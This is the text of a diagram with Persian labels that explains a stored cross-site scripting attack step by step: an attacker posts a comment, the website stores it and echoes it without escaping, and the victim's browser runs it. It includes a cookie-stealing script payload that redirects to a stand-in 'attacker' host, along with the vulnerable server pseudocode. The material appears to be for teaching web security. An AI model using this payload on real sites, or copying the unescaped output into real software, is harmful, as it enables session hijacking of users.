 1
POST http://website/post-comment
<script>...</script>
مهاجم
مرورگر مهاجم
سرور مهاجم
وب سایت
پایگاه داده وب سایت
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
اسکریپت پاسخگوی وب سایت
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
مرورگر هدف
پاسخ وب سایت به قربانی
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>